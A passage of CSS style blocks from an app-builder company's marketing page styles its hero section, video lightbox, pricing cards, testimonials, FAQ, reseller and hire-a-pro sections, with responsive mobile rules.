  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
